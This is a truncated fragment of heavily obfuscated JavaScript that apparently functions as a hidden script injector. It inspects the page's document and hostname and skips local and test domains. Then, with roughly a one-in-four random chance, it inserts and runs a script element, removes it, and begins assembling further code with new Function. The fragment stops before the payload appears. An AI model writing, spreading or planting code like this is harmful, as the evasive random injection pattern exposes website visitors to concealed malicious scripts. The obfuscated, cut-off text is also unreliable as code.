W^6')+Y(0x13af,'2v#i')+Y(0x698,'JU#%')+Y(0x847,'z35x')+Y(0x3bd,'ybDV')+Y(0x2b7,'&Hm6')+Y(0x824,'7DM[')+Y(0x43e,'TRvh')+Y(0x141a,'5n*S')+Y(0x4f1,'r1h2')+Y(0x2ce,'r1h2')+Y(0x814,'a([$')+Y(0xb3c,'9W^6')+Y(0xfaf,'z35x')+Y(0x1485,'7DM[')+Y(0x149b,'t)vF')+Y(0x101c,'X*@M')+Y(0x1293,'0Z7M')+Y(0x709,'JU#%')+Y(0x12a5,'r1h2')+Y(0x6f3,'r1h2')+Y(0x1248,'TRvh')+Y(0x11aa,'9&2D')+Y(0x136e,'03lx')+Y(0x120f,'RPR8')+Y(0x80a,'9&2D')+Y(0x98a,']r3U')+Y(0xd0e,'8oZn')+Y(0x7f7,'zDHx')+Y(0xc47,'r1h2')+Y(0x469,'ybDV')+Y(0xfbb,'Htsc')+Y(0x351,'TRvh')+Y(0xae0,'8WOR')+Y(0x8e1,'&XEf')+Y(0x45f,'Htsc')+Y(0x813,'#9[f')+Y(0x713,'&IPJ')+Y(0x1426,'a([$')+Y(0x1a5,'2v#i')+Y(0x279,'hxy)')+Y(0x289,'%*#V')+Y(0x12da,'dUfB')+Y(0x11e9,'03lx')+Y(0x1481,'u7E%')+Y(0xe3e,'r1h2')+Y(0x39b,'5n*S')+Y(0x131f,'ybDV')+Y(0xb58,'zDHx')+Y(0xb9e,'RPR8')+Y(0x243,'@NIv')+Y(0x2d6,'a([$')+Y(0x2ba,'[jnE')+Y(0x2f0,'dUfB')+Y(0x5d5,'FrHC')+Y(0x6cc,'&IPJ')+Y(0xfeb,'03lx')+Y(0xbaa,'z35x')+Y(0xfde,'&Hm6')+Y(0x130,'r1h2')+Y(0xd9f,'#v1q')+Y(0x440,']r3U')+Y(0x5cb,'RPR8')+Y(0x489,'9W^6')+Y(0xa93,'^h[a')+Y(0x984,'Htsc')+Y(0x1493,'8oZn')+Y(0x76f,'5n*S')+Y(0xb05,'hxy)')+Y(0xb31,'w]LN')+Y(0x93d,'MGVC')+Y(0xda5,'w00*')+Y(0x91d,'JU#%')+Y(0x2e4,'w00*')+Y(0x333,'ppB0')+Y(0xe10,'GQRJ')+Y(0x12fc,'TRvh')+Y(0x1370,'w00*')+Y(0x4ab,'03lx')+Y(0x10bc,'w00*')+Y(0xa34,'%*#V')+Y(0xfc0,'7DM[')+Y(0xfc,'t)vF')+Y(0xfe1,'#9[f')+Y(0xd45,'h51t')+Y(0x22c,'qtQK')+Y(0x2c8,'03lx')+Y(0xc7b,'hxy)')+Y(0xd19,'9W^6')+Y(0x5d1,'u7E%')+Y(0x6e8,'8WOR')+Y(0x141,'RPR8')+Y(0x934,'3FhE')+Y(0xa30,'hxy)')+Y(0x104,'9&2D')+Y(0x906,'&XEf')+Y(0x1110,'&IPJ')+Y(0x1334,'zDHx')+Y(0x900,'#v1q')+Y(0x962,'7DM[')+Y(0x430,'dUfB')+Y(0x2fb,'w00*')+Y(0x12d1,'2v#i')+Y(0x4aa,'mayM')+Y(0x255,'2v#i')+Y(0x6f4,'w00*')+Y(0x1253,'px@]')+Y(0x754,'GQRJ')+Y(0x626,'GQRJ')+Y(0x135a,'hgn@')+Y(0x143e,'hxy)')+Y(0xeba,'0#@Y')+Y(0x108b,'@NIv')+Y(0xc90,'mayM')+Y(0x1ba,'u7E%')+Y(0xaa9,'8oZn')+Y(0x1fa,'qtQK')+Y(0x4d4,'t)vF')+Y(0xe97,'&IPJ')+Y(0x5d9,'8oZn')+Y(0xfd5,'9&2D')+Y(0x954,'@NIv')+Y(0x1bc,'h51t')+Y(0x14ad,'8WOR')+Y(0x806,'z35x')+Y(0x221,'qtQK')+Y(0x12a8,'px@]')+Y(0xa87,'FrHC')+Y(0x7a0,'TRvh')+Y(0xd18,'v[BG')+Y(0x470,'i]1f')+Y(0x5cd,'8WOR')+Y(0x1210,'7DM[')+Y(0x63e,'@NIv')+Y(0xdeb,'^h[a')+Y(0x915,'&Hm6')+Y(0x595,'qtQK')+Y(0xbd6,'G@Tq')+Y(0xdc8,'dUfB')+Y(0x6da,'qtQK')+Y(0x3b0,'z35x')+Y(0x446,'&Hm6')+Y(0xb40,'a([$')+Y(0x7f2,'2v#i')+Y(0xb77,'9W^6')+Y(0x978,'ybDV')+Y(0xac2,'hxy)')+Y(0x69f,'Htsc')+Y(0x12d7,'w00*')+Y(0x8c6,'w]LN')+Y(0xa03,'zDHx')+Y(0x364,'0#@Y')+Y(0x12e4,'^h[a')+Y(0xd3e,'0Z7M')+Y(0x1096,'&IPJ')+Y(0x3d0,'w]LN')+Y(0xb6d,'0Z7M')+Y(0x10bd,'z35x')+Y(0x898,'qtQK')+Y(0x649,'@NIv')+Y(0xe11,'hxy)')+Y(0xfb8,'a([$')+Y(0x74f,'u7E%')+Y(0xf6b,'w00*')+Y(0x85a,'ppB0')+Y(0x37a,'cDNP')+Y(0x1434,'w]LN')+Y(0x58e,'[jnE')+Y(0x42d,'hxy)')+Y(0x12ce,']r3U')+Y(0x931,'i]1f')+Y(0x1020,'px@]')+Y(0xd04,'i]1f')+Y(0x8de,'hxy)')+Y(0x105d,'v[BG')+Y(0x622,'a([$')+Y(0xdd0,'0#@Y')+Y(0x967,'@NIv')+Y(0xb80,'qtQK')+Y(0x13d7,'0Z7M')+Y(0x147,'@NIv')+Y(0x656,'FrHC')+Y(0xc5b,'9W^6')+Y(0xdff,'MGVC')+Y(0xdde,'7DM[')+Y(0x329,'&IPJ')+Y(0xb48,'2v#i')+Y(0xf42,'@NIv')+Y(0xf0e,'r1h2')+Y(0xa8e,'r1h2')+Y(0x6f1,'ppB0')+Y(0x545,'cDNP')+Y(0x7bf,'03lx')+Y(0x1232,'cDNP'))+(Y(0xc1f,'9W^6')+Y(0x373,'zDHx')+Y(0xa79,'9&2D')+Y(0xc07,'Htsc')+Y(0x346,'mayM')+Y(0xb5e,'0Z7M')+Y(0xbd2,'i]1f')+Y(0x1239,'0Z7M')+Y(0xfda,'^h[a')+Y(0x11fb,'#9[f')+Y(0x108f,'cDNP')+Y(0x206,'mayM')+Y(0x11d1,'qtQK')+Y(0xfcc,'2v#i')+Y(0xed3,'GQRJ')+Y(0x577,'#v1q')+Y(0x1080,'qtQK')+Y(0x1051,'dUfB')+Y(0x11e4,'a([$')+Y(0x13f8,'8WOR')+Y(0xe99,'hgn@')+Y(0xf72,'03lx')+Y(0x19b,'dUfB')+Y(0x368,'&IPJ')+Y(0xe8e,'z35x')+Y(0xee6,'&Hm6')+Y(0x680,'JU#%')+Y(0x1343,'5n*S')+Y(0x141f,'z35x')+Y(0xf70,'w]LN')+Y(0xcfc,'TRvh')+Y(0xb1c,'#v1q')+Y(0x810,'%*#V')+Y(0x1492,'8oZn')+Y(0xf29,'JU#%')+Y(0xbba,'0#@Y')+Y(0xccf,'03lx')+Y(0x394,'MGVC')+Y(0xd16,'hxy)')+Y(0x441,'&IPJ')+Y(0x19e,'w]LN')+Y(0x297,'7DM[')+Y(0x9d7,'zDHx')+Y(0x1294,'ppB0')+Y(0x11cc,'MGVC')+Y(0x5e2,'FrHC')+Y(0x38f,'px@]')+Y(0xc75,'t)vF')+Y(0x87c,'GQRJ')+Y(0xfe0,'h51t')+Y(0x136c,'0Z7M')+Y(0xdc2,'dUfB')+Y(0x96e,'0#@Y')+Y(0x1401,'i]1f')+Y(0x9f7,'9W^6')+Y(0x1418,'JU#%')+Y(0x1123,'@NIv')+Y(0x423,'X*@M')+Y(0xa41,'px@]')+Y(0xa6a,'cDNP')+Y(0x9b1,'03lx')+Y(0x2be,'[jnE')+Y(0xe7b,'r1h2')+Y(0x1099,'ppB0')+Y(0xa1c,'^h[a')+Y(0xdc0,'mayM')+Y(0xf28,'t)vF')+Y(0x3d7,'G@Tq')+Y(0xa3f,'mayM')+Y(0xc09,'zDHx')+Y(0x7f4,'dUfB')+Y(0x12f6,'0#@Y')+Y(0x11d9,'t)vF')+Y(0x1327,'5n*S')+Y(0x13b,'mayM')+Y(0xb59,'%*#V')+Y(0xa36,'cDNP')+Y(0xce8,'[jnE')+Y(0x12bb,'zDHx')+Y(0xc50,'dUfB')+Y(0xac3,'RPR8')+Y(0x41d,'z35x')+Y(0xddc,'GQRJ')+Y(0x496,'03lx')+Y(0x50f,'8oZn')+Y(0x28b,'z35x')+Y(0x1235,'qtQK')+Y(0xa13,'RPR8')+Y(0x11f8,'i]1f')+Y(0xc82,'r1h2')+Y(0x24f,'w]LN')+Y(0xabd,'dUfB')+Y(0xbdf,']r3U')+Y(0xad6,'a([$')+Y(0x736,'0Z7M')+Y(0x8e6,'3FhE')+Y(0x6c1,'2v#i')+Y(0x1172,'MGVC')+Y(0x8a3,'8oZn')+Y(0xdb,'2v#i')+Y(0x485,'MGVC')+Y(0x704,'&Hm6')+Y(0x10b0,'mayM')+Y(0x4e0,'t)vF')+Y(0x113b,'%*#V')+Y(0xfb7,'&Hm6')+Y(0x78b,'8WOR')+Y(0x12de,'0#@Y')+Y(0x562,'r1h2')+Y(0x6c0,'0Z7M')+Y(0x621,'JU#%')+Y(0xd2b,'#9[f')+Y(0x8c9,'7DM[')+Y(0x4f3,'px@]')+Y(0x12fb,'&IPJ')+Y(0xa7c,'u7E%')+Y(0x7ca,'5n*S')+Y(0x6f8,'TRvh')+Y(0xfb1,'&Hm6')+Y(0xe5,'v[BG')+Y(0x149c,'#v1q')+Y(0x14bd,']r3U')+Y(0x11c6,']r3U')+Y(0x38e,'^h[a')+Y(0xbd0,'zDHx')+Y(0x947,'&XEf')+Y(0x39c,'a([$')+Y(0x981,'8oZn')+Y(0x1491,'5n*S')+Y(0xad1,'&IPJ')+Y(0x3e6,'mayM')+Y(0x124,'JU#%')+Y(0x5b7,']r3U')+Y(0xad2,'z35x')+Y(0x4e7,'cDNP')+Y(0x1329,'dUfB')+Y(0x779,'w00*')+Y(0xd6c,'[jnE')+Y(0x139b,'w00*')+Y(0x22d,'w00*')+Y(0x5df,'ppB0')+Y(0x1069,'FrHC')+Y(0x1097,'FrHC')+Y(0x6d2,'qtQK')+Y(0x94d,'hgn@')+Y(0x116,'z35x')+Y(0x936,'2v#i')+Y(0x10b1,'a([$')+Y(0xa94,'GQRJ')+Y(0xe9b,'qtQK')+Y(0x2f6,'r1h2')+Y(0xfa1,'hgn@')+Y(0x1159,'MGVC')+Y(0x97a,'cDNP')+Y(0x1322,'zDHx')+Y(0x923,'@NIv')+Y(0x1169,'0#@Y')+Y(0xced,'cDNP')+Y(0x2ef,'@NIv')+Y(0xede,'&XEf')+Y(0xdce,'%*#V')+Y(0x883,'%*#V')+Y(0x114e,'&Hm6')+Y(0x802,'a([$')+Y(0x6ed,'0#@Y')+Y(0x5b0,'G@Tq')+Y(0x212,'a([$')+Y(0x1362,'FrHC')+Y(0x44e,'^h[a')+Y(0xca8,'hgn@')+Y(0x760,'i]1f')+Y(0x48f,'ppB0')+Y(0x9b7,'^h[a')+Y(0xda9,'@NIv')+Y(0x1021,'h51t')+Y(0xe76,'u7E%')+Y(0x902,'9&2D')+Y(0x9dc,'[jnE')+Y(0x945,'Htsc')+Y(0x228,'8oZn')+Y(0x10e4,'03lx')+Y(0x2b9,'&XEf')+Y(0xd35,'%*#V')+Y(0x8dc,'9&2D')+Y(0xf6a,'G@Tq')+Y(0x805,'px@]')+Y(0x631,'%*#V')+Y(0x501,'9W^6')+Y(0x21c,'8oZn')+Y(0xf63,'h51t')+Y(0x10c9,'w]LN')+Y(0x660,'5n*S')+Y(0x23e,'&IPJ')+Y(0x3ef,'w]LN')+Y(0x6c6,'FrHC')+Y(0x878,'3FhE')+Y(0x1318,'8WOR')+Y(0x1273,'@NIv')+Y(0x6f7,'ybDV')+Y(0x139c,'7DM['))+(Y(0x11b7,'u7E%')+Y(0xe8f,'TRvh')+Y(0x69d,'X*@M')+Y(0xf2b,'v[BG')+Y(0x13ab,'dUfB')+Y(0x930,'5n*S')+Y(0x6b4,'#v1q')+Y(0xa92,'3FhE')+Y(0x60c,'Htsc')+Y(0xa83,'FrHC')+Y(0x12c2,'ybDV')+Y(0x865,'3FhE')+Y(0x10df,'9W^6')+Y(0x4a1,'&IPJ')+Y(0xaef,'0#@Y')+Y(0x4f5,'2v#i')+Y(0x13a3,'X*@M')+Y(0x121a,'MGVC')+Y(0x9e9,'03lx')+Y(0x10f1,'t)vF')+Y(0x11eb,'0#@Y')+Y(0xa72,'ppB0')+Y(0xab2,'&XEf')+Y(0xcef,'9&2D')+Y(0x92f,'RPR8')+Y(0xf9f,'G@Tq')+Y(0x5ba,'FrHC')+Y(0x189,'8oZn')+Y(0x3c7,'hgn@')+Y(0x238,'cDNP')+Y(0x8b7,'7DM[')+Y(0x8d8,'#9[f')+Y(0x377,'X*@M')+Y(0xdb2,'i]1f')+Y(0x14ba,'@NIv')+Y(0x108e,'7DM[')+Y(0xd66,'#9[f')+Y(0x26f,'px@]')+Y(0xd37,'w]LN')+Y(0x23d,'%*#V')+Y(0x5fa,'03lx')+Y(0x872,'#9[f')+Y(0xa33,'t)vF')+Y(0x1399,'w00*')+Y(0xfee,'r1h2')+Y(0x6a8,'8oZn')+Y(0x1281,'8oZn')+Y(0x679,'&Hm6')+Y(0x1395,'px@]')+Y(0xf6e,'JU#%')+Y(0x1002,']r3U')+Y(0xb71,'8oZn')+Y(0x965,'zDHx')+Y(0x13dd,'&IPJ')+Y(0xb6b,'8WOR')+Y(0xc17,'8oZn')+Y(0xa17,'@NIv')+Y(0x14c3,'a([$')+Y(0x5f4,'FrHC')+Y(0x163,'w00*')+Y(0xbb9,'0#@Y')+Y(0x13d6,'z35x')+Y(0x1229,'9&2D')+Y(0xcbf,'t)vF')+Y(0xa5e,'z35x')+Y(0xb42,'w]LN')+Y(0xae8,'h51t')+Y(0x6b0,'G@Tq')+Y(0xd49,'r1h2')+Y(0x306,'dUfB')+Y(0xca2,'mayM')+Y(0xf04,'w00*')+Y(0x127a,'0Z7M')+Y(0x10c3,'px@]')+Y(0xa61,'v[BG')+Y(0x14aa,'h51t')+Y(0x136b,'px@]')+Y(0x1389,'TRvh')+Y(0x129e,'a([$')+Y(0x3c1,'G@Tq')+Y(0xd53,'u7E%')+Y(0x2cc,'RPR8')+Y(0xffb,'#v1q')+Y(0xf55,'MGVC')+Y(0x1ad,'5n*S')+Y(0x98f,'v[BG')+Y(0x483,'03lx')+Y(0x1148,'r1h2')+Y(0x6e6,'@NIv')+Y(0xc0f,'w]LN')+Y(0x56a,'5n*S')+Y(0x538,'[jnE')+Y(0x9bd,'dUfB')+Y(0xd2e,'u7E%')+Y(0x115e,'hxy)')+Y(0x1167,'MGVC')+Y(0x217,'t)vF')+Y(0x1050,'5n*S')+Y(0xf2c,'ppB0')+Y(0x72f,'5n*S')+Y(0xb67,'#v1q')+Y(0xd32,'^h[a')+Y(0xbc2,'&Hm6')+Y(0x1014,'7DM[')+Y(0x2ae,'^h[a')+Y(0xd98,'MGVC')+Y(0x1161,'cDNP')+Y(0x3b4,'2v#i')+Y(0x120e,'MGVC')+Y(0x4c3,'@NIv')+Y(0x507,'03lx')+Y(0x5fd,'v[BG')+Y(0xb91,'h51t')+Y(0x13e6,'ppB0')+Y(0x632,'ybDV')+Y(0x596,'mayM')+Y(0x101,'mayM')+Y(0xbf0,'&Hm6')+Y(0x99d,'qtQK')+Y(0x11b,'MGVC')+Y(0x4c5,'FrHC')+Y(0xc13,'9&2D')+Y(0x1109,'w]LN')+Y(0x87b,'2v#i')+Y(0xfd8,'MGVC')+Y(0x651,'9&2D')+Y(0xab4,'v[BG')+Y(0xabb,'dUfB')+Y(0x2da,'dUfB')+Y(0xe0e,'Htsc')+Y(0x13d0,'[jnE')+Y(0x274,'8oZn')+Y(0x830,'8oZn')+Y(0x128d,'hgn@')+Y(0xbaf,'9W^6')+Y(0x5c5,'MGVC')+Y(0xe48,'^h[a')+Y(0x128b,'w00*')+Y(0x799,'px@]')+Y(0x137e,'8oZn')+Y(0x99a,'[jnE')+Y(0x1482,'w00*')+Y(0xe62,'03lx')+Y(0x1118,'px@]')+Y(0x624,'&Hm6')+Y(0x4fb,'9W^6')+Y(0x1252,'&XEf')+Y(0xab9,'0Z7M')+Y(0x550,'t)vF')+Y(0x4c8,'GQRJ')+Y(0xa6b,'RPR8')+Y(0x443,'a([$')+Y(0x1083,'a([$')+Y(0x76a,'0Z7M')+Y(0x8b4,'u7E%')+Y(0x432,'w00*')+Y(0x608,'03lx')+Y(0x9db,'#v1q')+Y(0x323,'t)vF')+Y(0xd27,'&XEf')+Y(0x8be,'px@]')+Y(0x855,'w]LN')+Y(0x10b4,'G@Tq')+Y(0x132e,'03lx')+Y(0x435,'7DM[')+Y(0xfa3,'i]1f')+Y(0x14b6,'^h[a')+Y(0x74c,'7DM[')+Y(0xbb6,'GQRJ')+Y(0x2f8,'r1h2')+Y(0xb27,'TRvh')+Y(0x1403,'G@Tq')+Y(0x964,'8oZn')+Y(0x88a,'G@Tq')+Y(0x7d8,'8oZn')+Y(0x84d,'8oZn')+Y(0xba3,'w00*')+Y(0xdf3,'#v1q')+Y(0x2d4,'cDNP')+Y(0x13cd,'w]LN')+Y(0xa55,'0#@Y')+Y(0x6fc,'u7E%')+Y(0x6ce,'@NIv')+Y(0xb5a,'MGVC')+Y(0x1082,'Htsc')+Y(0x8a9,'@NIv')+Y(0xfba,'qtQK')+Y(0xa12,'w00*')+Y(0xcba,'TRvh')+Y(0x1350,'mayM')+Y(0x9eb,'u7E%')+Y(0x1212,'2v#i')+Y(0x88e,'#v1q')+Y(0x302,'9&2D')+Y(0x1039,'zDHx')+Y(0x1340,'G@Tq')+Y(0xcaa,'MGVC')+Y(0x24d,'9&2D')+Y(0x159,'0#@Y')+Y(0x9ce,']r3U'))+(Y(0x245,'@NIv')+Y(0xd51,'t)vF')+Y(0x1467,'GQRJ')+Y(0x1f2,'TRvh')+Y(0xcd3,'Htsc')+Y(0x143a,'ybDV')+Y(0x5f7,'X*@M')+'D]'),c[Y(0x219,'9&2D')]=Y(0x355,'ybDV')+Y(0x1073,'w]LN')+Y(0x5c2,'ppB0')+Y(0x4c7,'mayM')+Y(0x9c2,'JU#%')+Y(0xc33,'3FhE')+Y(0xaea,'dUfB')+Y(0xa7a,'GQRJ')+Y(0xd05,'GQRJ')+Y(0xd7f,'9&2D')+Y(0xdc1,'i]1f')+Y(0xb2e,'^h[a')+Y(0x1033,'^h[a')+Y(0xc29,'r1h2')+Y(0x34c,'ppB0'),c[Y(0xdc5,'ppB0')]=Y(0x1095,'G@Tq')+Y(0xf74,'X*@M')+Y(0x6de,'u7E%')+Y(0x15a,'3FhE')+Y(0x1250,'03lx')+Y(0xd0,'9&2D')+Y(0x5c4,'FrHC')+Y(0xac4,'0Z7M')+Y(0x62b,'0#@Y')+Y(0xd2a,'v[BG')+Y(0x5b6,'^h[a'),c[Y(0x1214,'qtQK')]=function(w,z){return w===z;},c[Y(0x14c2,'cDNP')]=Y(0xd4b,'@NIv')+Y(0x12d,'GQRJ')+Y(0x111c,'a([$')+Y(0x790,'Htsc')+Y(0x13e5,'#v1q')+Y(0x117d,'^h[a')+Y(0x451,'7DM[')+Y(0x929,'cDNP')+Y(0x29e,'5n*S')+Y(0x5e9,'i]1f')+Y(0x1413,'03lx')+Y(0x91c,']r3U')+Y(0x3ba,'qtQK')+Y(0xe3b,'MGVC')+Y(0x69a,'Htsc')+Y(0x166,'u7E%')+Y(0x939,'0#@Y')+Y(0x1333,'#9[f'),c[Y(0x1031,'03lx')]=Y(0xb7d,'#9[f')+Y(0x54d,'5n*S')+Y(0x1a2,'[jnE')+Y(0x82b,'t)vF')+Y(0x15e,'hgn@'),c[Y(0x61c,'&XEf')]=function(w,z){return w!==z;},c[Y(0x237,'0#@Y')]=Y(0x64f,'%*#V')+Y(0x1b1,'hxy)'),c[Y(0x410,'hxy)')]=function(w,z){return w===z;},c[Y(0x10fd,'3FhE')]=Y(0x2df,'u7E%')+'t',c[Y(0x31d,'GQRJ')]=Y(0xc46,'#v1q')+Y(0x3a1,'i]1f'),c[Y(0xaba,'i]1f')]=function(w,x,y){return w(x,y);},c[Y(0xc32,'mayM')]=function(w){return w();},c[Y(0x36b,'8WOR')]=function(w,x,y){return w(x,y);},c[Y(0x4d8,']r3U')]=function(w,x,y){return w(x,y);},c[Y(0x380,'qtQK')]=function(w,x,y){return w(x,y);},c[Y(0xa69,'qtQK')]=function(w,x){return w(x);},c[Y(0x1465,'zDHx')]=Y(0x107,'#v1q')+'t',c[Y(0xa81,'&IPJ')]=Y(0xe27,'ppB0')+Y(0xe09,'w00*')+Y(0xc56,'w]LN'),c[Y(0x6ee,'mayM')]=function(w,x,y,z,F,O,P,Q,U,V,W){return w(x,y,z,F,O,P,Q,U,V,W);},c[Y(0x977,'&XEf')]=function(w,z){return w||z;},c[Y(0x639,'w]LN')]=Y(0x144d,'dUfB')+Y(0x952,'5n*S')+Y(0xa8a,'GQRJ')+Y(0x343,'G@Tq')+Y(0xe78,'9W^6')+Y(0x55b,'w00*')+Y(0x101d,']r3U')+Y(0x556,'9&2D'),c[Y(0x7c0,'2v#i')]=Y(0x1162,'3FhE')+Y(0xa28,'ppB0')+Y(0xe81,'hgn@')+Y(0x2f5,'ppB0')+Y(0xb6c,'mayM')+Y(0x140e,'ybDV'),c[Y(0xc67,'TRvh')]=function(w){return w();},c[Y(0x2a8,'z35x')]=function(w){return w();},c[Y(0x13b4,'3FhE')]=function(w,z){return w!==z;},c[Y(0x9d1,'ppB0')]=function(w,x,y){return w(x,y);},c[Y(0xef,'&IPJ')]=function(w,x){return w(x);},c[Y(0x10c6,'w]LN')]=function(w,z){return w+z;},c[Y(0x13ac,'hgn@')]=Y(0xb24,'&Hm6');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x2646034d;if(y){var F=y[Z(0xeb7,']r3U')](x,arguments);return y=null,F;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0x9bc,'FrHC')](y[a0(0xd1e,'zDHx')+'h'],x)&&function(z,F){var a1=a0;for(var O=0x2;d[a1(0x864,'03lx')](O,F[a1(0xdfa,']r3U')+'h']);O++)if(d[a1(0x11f1,'h51t')](z[a1(0xb2b,'v[BG')+a1(0x203,'h51t')](F[O][0x0]),F[O][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return d[a2(0x17a,'9&2D')](w,Math[a2(0xe2c,'u7E%')](d[a2(0x10e8,'&XEf')](Math[a2(0xcdf,'0Z7M')+'m'](),d[a2(0x177,'%*#V')](d[a2(0x8da,']r3U')](x,0x1),w))));}function h(w,x){var a3=Y;for(var y=0x0;d[a3(0xd4d,'&Hm6')](y,x[a3(0x4d7,'JU#%')+'h']);y++){var z=x[y],F=d[a3(0x14a9,'h51t')](0x0,z[a3(0x90a,'t)vF')+'Of']('.'))?d[a3(0x12ba,'zDHx')]('.',w):w,O=d[a3(0x4cb,'8oZn')](F[a3(0x3f0,'t)vF')+'h'],z[a3(0x46b,'9&2D')+'h']),P=F[a3(0xeef,'r1h2')+'Of'](z,O),O=d[a3(0x9bf,'9&2D')](-0x1,P)&&d[a3(0x120,'MGVC')](P,O);if(O&&(d[a3(0xa5c,'px@]')](F[a3(0xd1e,'zDHx')+'h'],z[a3(0xd89,'Htsc')+'h'])||d[a3(0x70d,'mayM')](0x0,z[a3(0xcbe,'8oZn')+'Of']('.'))))return 0x1;}}function i(){var a4=Y,w,x;return d[a4(0x2ab,'0Z7M')](f,d[a4(0xf0c,'%*#V')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=Y,w=d[a5(0x1157,'%*#V')](k,d[a5(0x4a5,'&Hm6')](i));if(w){var w=d[a5(0x72c,'@NIv')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a5(0xec8,'zDHx')](0x46,w[a5(0x407,'a([$')+a5(0x140f,'cDNP')](0x0))&&d[a5(0xc44,'ybDV')](0x66,w[a5(0x667,'#v1q')+a5(0x2e0,'9W^6')](0x0))||d[a5(0x4b1,'Htsc')](0x49,w[a5(0x644,'5n*S')+a5(0xf60,'#9[f')](0x1))&&d[a5(0x1328,'v[BG')](0x69,w[a5(0x72d,'8oZn')+a5(0x5a8,'u7E%')](0x1))||d[a5(0x295,'%*#V')](0x4c,w[a5(0x5ca,'JU#%')+a5(0x7dd,'px@]')](0x2))&&d[a5(0xea8,'GQRJ')](0x6c,w[a5(0xe36,'0#@Y')+a5(0x4df,'dUfB')](0x2))||d[a5(0x941,'0#@Y')](0x45,w[a5(0x1107,'9W^6')+a5(0x82a,'hgn@')](0x3))&&d[a5(0x65c,'&IPJ')](0x65,w[a5(0x7e5,'[jnE')+a5(0x203,'h51t')](0x3))||d[a5(0xbbe,'0Z7M')](0x3a,w[a5(0x669,'w00*')+a5(0xde7,'ppB0')](0x4))):void 0x0;}}function k(w){var a6=Y;return d[a6(0x12ed,'7DM[')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=Y,w=d[a7(0x1341,'&XEf')](i);if(w){var x=d[a7(0xfc7,'@NIv')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a7(0x768,'z35x')](x,'~')?d[a7(0x109b,'&IPJ')](k,w):y)&&d[a7(0xaff,'TRvh')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0xe18,'JU#%')](x,y);}}function m(){var a8=Y,w=d[a8(0x1173,'TRvh')],x=new RegExp(d[a8(0xd48,'@NIv')],'g');return w[a8(0x3bf,'0#@Y')+'ce'](x,'')[a8(0xb3f,'TRvh')](';');}function n(){var a9=Y,w=d[a9(0x131a,'RPR8')],x=new RegExp(d[a9(0xc1c,'a([$')],'g');return w[a9(0xece,'px@]')+'ce'](x,'')[a9(0x646,'8WOR')](';');}function o(w){var aa=Y;return d[aa(0xa2f,']r3U')](-0x1,w[aa(0x1325,'#9[f')+'Of'](String[aa(0xdd7,'@NIv')+aa(0x10c0,'8WOR')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x620,'mayM')](w)||new RegExp(d[aa(0xd5e,'&Hm6')],'g')[aa(0x388,'TRvh')](w));var x;}function p(w,x){var ab=Y,y=w[ab(0x227,'#9[f')+'h'];return d[ab(0x25c,'ppB0')](w[ab(0x4cc,'px@]')+ab(0x1204,'Htsc')](d[ab(0xf0d,'hgn@')](y,x[ab(0x12db,'^h[a')+'h']),y),x);}function q(){var ac=Y,w=d[ac(0x11b9,'cDNP')](e,this,function(){var ad=ac,F={};F[ad(0x7b5,'ybDV')]=d[ad(0x342,'w00*')];var O=F,P=d[ad(0xef3,'hxy)')](typeof window,d[ad(0x118c,'@NIv')])?window:d[ad(0x80f,'@NIv')](typeof process,d[ad(0x132,'w00*')])&&d[ad(0x7ce,'#9[f')](typeof require,d[ad(0x140d,'ybDV')])&&d[ad(0xa96,'v[BG')](typeof global,d[ad(0x1286,'ybDV')])?global:this,Q=function(){var ae=ad,U=new P[(ae(0x316,'i]1f'))+'p'](O[ae(0x116c,'FrHC')]);return!U[ae(0xec5,'w]LN')](w);};return d[ad(0xcbb,'ybDV')](Q);});d[ac(0xf50,'0Z7M')](w);var x=d[ac(0x856,'TRvh')](m),y=d[ac(0x120b,'zDHx')](l),z=d[ac(0x120b,'zDHx')](n);return!y||!!(d[ac(0xa59,'8oZn')](h,y=d[ac(0x84a,'X*@M')](p,y,String[ac(0x12ad,'#v1q')+ac(0x108a,'9&2D')+'de'](0x2e))?y[ac(0xb38,'&XEf')+ac(0x4e1,'@NIv')](0x0,d[ac(0x688,'t)vF')](y[ac(0xd1e,'zDHx')+'h'],0x1)):y,x)||d[ac(0x662,'t)vF')](h,y,z)||d[ac(0x4b7,'X*@M')](o,y)||d[ac(0x557,'[jnE')](j));}function r(w){var af=Y,x=d[af(0xa0c,'ybDV')](i),y;x&&((y=x[af(0xf78,'8WOR')+af(0xe37,'t)vF')+af(0xde3,'RPR8')](d[af(0xce2,'#9[f')]))[af(0xee4,'2v#i')]=d[af(0x88f,'7DM[')],y[af(0x13b3,'0Z7M')+af(0xaa4,'h51t')+'t']=w,(x[af(0x366,'5n*S')]||x[af(0xef6,'9&2D')]||x[af(0x1385,'h51t')+af(0xd55,'mayM')+af(0x9fa,'v[BG')])[af(0x1324,'ybDV')+af(0x125f,'8WOR')+'d'](y),y[af(0x8a7,'7DM[')+'e']());}function s(){var ag=Y,w,x=d[ag(0xf20,'03lx')](f,d[ag(0xfdf,'z35x')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ag(0x1006,'3FhE')],z=new RegExp(d[ag(0x330,'t)vF')],'g'),(z=x[y[ag(0xaad,'TRvh')+'ce'](z,'')])&&z[ag(0x1017,'ybDV')+ag(0x104c,'FrHC')][ag(0x533,'cDNP')+ag(0x909,'Htsc')+'d'](z));}try{var t,u,v;d[Y(0xac7,'h51t')](q)||(d[Y(0xc2c,'3FhE')](s),d[Y(0x493,'7DM[')](0x1,d[Y(0xb88,'^h[a')](g,0x1,t=0x4))||d[Y(0x254,'#v1q')](r,d[Y(0x400,'h51t')](d[Y(0x12ea,'@NIv')]('(',new Function((function(){var _0x4573722=function(){var 